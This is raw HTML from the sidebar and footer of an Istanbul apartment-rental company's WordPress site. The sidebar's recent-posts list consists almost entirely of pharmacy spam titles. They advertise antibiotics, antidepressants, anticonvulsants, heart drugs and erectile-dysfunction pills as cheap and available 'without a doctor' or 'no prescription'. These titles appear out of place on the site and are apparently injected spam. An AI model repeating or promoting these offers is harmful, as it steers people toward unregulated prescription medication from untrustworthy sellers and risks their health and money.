            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-albuterol-cheap-no-prescription-pharmacy/" title="Buy Albuterol Cheap. No Prescription Pharmacy">
            Buy Albuterol Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cheap-metoprolol-where-to-order-lopressor-pills-cheap/" title="Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap">
            Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-sildenafil-citrate-without-a-doctor/" title="How To Get Sildenafil Citrate Without A Doctor">
            How To Get Sildenafil Citrate Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/motilium-cheap-no-prescription/" title="Motilium Cheap No Prescription">
            Motilium Cheap No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/zithromax-pills-online-buy-azithromycin-lowest-price/" title="Zithromax Pills Online Buy. Azithromycin Lowest Price">
            Zithromax Pills Online Buy. Azithromycin Lowest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/propecia-generic-cheap-authentic-propecia-online/" title="Propecia Generic Cheap &#8211; Authentic Propecia Online">
            Propecia Generic Cheap &#8211; Authentic Propecia Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-neurontin-from-canada-best-online-pharmacy/" title="Mail Order Neurontin From Canada. Best Online Pharmacy">
            Mail Order Neurontin From Canada. Best Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-viagra-oral-jelly-100-mg-brand-online/" title="Where To Purchase Viagra Oral Jelly 100 mg Brand Online">
            Where To Purchase Viagra Oral Jelly 100 mg Brand Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-celebrex-non-prescription-canadian-prescriptions-in-usa/" title="Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa">
            Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-ponstel-price-best-place-to-buy-ponstel-online-reviews/" title="Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews">
            Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/" title="Where To Buy Benicar Brand Cheap | buy Benicar Europe">
            Where To Buy Benicar Brand Cheap | buy Benicar Europe            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" title="Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery">
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/" title="Where To Purchase Paxil No Prescription. Free Worldwide Shipping">
            Where To Purchase Paxil No Prescription. Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/celebrex-for-sale-in-canada-prescription-drugs/" title="Celebrex For Sale In Canada | Prescription Drugs">
            Celebrex For Sale In Canada | Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/norvasc-online-shop/" title="Norvasc Online Shop">
            Norvasc Online Shop            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-store-buy-online-generic-cialis/" title="Tadalafil Online Store | Buy Online Generic Cialis">
            Tadalafil Online Store | Buy Online Generic Cialis            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-ilosone-order/" title="Best Ilosone Order">
            Best Ilosone Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-apcalis-jelly-canada-save-time-and-costs/" title="Cheap Apcalis jelly Canada. Save Time And Costs">
            Cheap Apcalis jelly Canada. Save Time And Costs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-biaxin-pills-cheap-guaranteed-shipping-www-flatsinistanbul-com/" title="Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com">
            Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-avanafil-safely-online/" title="How To Buy Avanafil Safely Online">
            How To Buy Avanafil Safely Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-azithromycin-cheap/" title="Generic Azithromycin Cheap">
            Generic Azithromycin Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-get-periactin-buy-cyproheptadine-without-prescription-online/" title="Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online">
            Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-cheap-kamagra-cheapest-prices-ever/" title="Where To Buy Cheap Kamagra. Cheapest Prices Ever">
            Where To Buy Cheap Kamagra. Cheapest Prices Ever            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-cozaar-online-legally/" title="Can You Buy Cozaar Online Legally">
            Can You Buy Cozaar Online Legally            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-online-best-price-bitcoin-is-available/" title="Omnicef Online Best Price. BitCoin Is Available">
            Omnicef Online Best Price. BitCoin Is Available            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-lipitor-www-flatsinistanbul-com/" title="Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com">
            Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-nexium-nexium-best-for-order/" title="How Do I Get A Prescription For Nexium. Nexium Best For Order">
            How Do I Get A Prescription For Nexium. Nexium Best For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-tegretol-order-www-flatsinistanbul-com/" title="Cheap Generic Tegretol Order. www.flatsinistanbul.com">
            Cheap Generic Tegretol Order. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-zyloprim-no-prescription/" title="Buy Zyloprim no prescription">
            Buy Zyloprim no prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-aggrenox-online-generic-aggrenox-order/" title="Cheapest Aggrenox Online &#8211; Generic Aggrenox Order">
            Cheapest Aggrenox Online &#8211; Generic Aggrenox Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-atorvastatin-in-stores/" title="Can You Buy Atorvastatin In Stores">
            Can You Buy Atorvastatin In Stores            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-zebeta-from-india/" title="Cheapest Place To Buy Zebeta  * From India">
            Cheapest Place To Buy Zebeta  * From India            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hytrin-without-a-doctor/" title="How To Get Hytrin Without A Doctor">
            How To Get Hytrin Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ventolin-generic-online-purchase-www-flatsinistanbul-com/" title="Ventolin Generic Online Purchase | www.flatsinistanbul.com">
            Ventolin Generic Online Purchase | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-bisoprolol-uk-bisoprolol-generic-for-sale/" title="Cheap Bisoprolol Uk | Bisoprolol Generic For Sale">
            Cheap Bisoprolol Uk | Bisoprolol Generic For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-pill-cost-best-pharmacy-to-order-generic-drugs/" title="Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs">
            Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-tegretol-no-prescription-www-flatsinistanbul-com/" title="Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com">
            Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-professional-cialis-20-mg-cost-online-medication-purchase/" title="Generic Professional Cialis 20 mg Cost. Online Medication Purchase">
            Generic Professional Cialis 20 mg Cost. Online Medication Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-famciclovir-in-stores-online-pharmacies-no-prescription/" title="Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription">
            Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/personal-approach-cheap-brand-tizanidine-canadian-drugs/" title="Personal Approach. Cheap Brand Tizanidine. Canadian Drugs">
            Personal Approach. Cheap Brand Tizanidine. Canadian Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/nimodipine-online-price/" title="Nimodipine Online Price">
            Nimodipine Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vasotec-online-price/" title="Vasotec Online Price">
            Vasotec Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.flatsinistanbul.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.flatsinistanbul.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.flatsinistanbul.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.flatsinistanbul.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.instagram.com/flatsinistanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="color: 20px;;margin: 0px 0px 0px 20px;" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.facebook.com/beyogluflats" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
		</aside>		</div>
	</div>		</div>
		
			</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="media_image-5" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://www.flatsinistanbul.com/"><img width="264" height="72" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01-e1621085430186.png" class="image wp-image-3839  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
</div>
